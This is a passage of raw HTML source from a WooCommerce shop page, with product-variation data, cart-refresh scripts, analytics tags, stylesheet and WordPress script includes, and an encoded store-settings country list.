ody-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"m-out-of-stock"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"size":"m"},{"size":"m"},{"select-a-body-type-to-purchase":"abcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"size":"l"},{"size":"l"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Glutecentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"size":"l"},{"size":"l"},{"size":"m-out-of-stock"},{"size":"m-out-of-stock"},{"size":"s"},{"size":"l"},{"size":"m-out-of-stock"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"size":"l"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"size":"s"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-color":"Black"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"size":"m"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"CREAMY CHOCOLATE"},{"select-a-body-type-to-purchase":"glutecentric"},{"size":"m"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"size":"m"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"size":"s"},{"size":"m"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"}];</script>    <script>
        jQuery(document).ready(function($) {
            $(document.body).on('removed_from_cart', function(event, fragments, cart_hash, $button) {
                // Refresh cart fragments
                $(document.body).trigger('wc_fragment_refresh');
            });

            $(document.body).on('added_to_cart', function(event, fragments, cart_hash, $button) {
                // Refresh cart fragments
                $(document.body).trigger('wc_fragment_refresh');
            });
        });
    </script>
    <script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
                tam_dynamic_video();
            });
          </script><script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
                coming_soon_popup();
            });
          </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=553409146412933&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/zlm6ogr.css">	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803140-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803140.css?ver=1761146355' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803155-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803155.css?ver=1734734799' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803157-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803157.css?ver=1734972702' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803159-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803159.css?ver=1734972715' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803161-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803161.css?ver=1734972733' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-803163-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/post-803163.css?ver=1734972745' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script src="https://tracyanderson.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.2" id="dynamic-conditions-js"></script>
<script src="//js.hs-scripts.com/6647623.js?ver=8.5.2" id="hs-script-loader-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/tracyanderson.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tracyanderson.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tracyanderson.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4b48e5474e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tracyanderson.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%2